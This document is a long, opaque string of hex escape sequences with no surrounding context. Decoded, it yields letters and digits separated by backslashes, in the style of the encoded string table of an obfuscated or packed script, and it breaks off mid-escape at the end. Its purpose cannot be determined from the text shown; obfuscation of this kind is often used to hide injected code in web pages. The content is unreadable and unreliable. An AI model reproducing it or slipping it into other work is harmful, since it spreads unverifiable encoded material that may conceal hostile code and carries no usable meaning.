\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5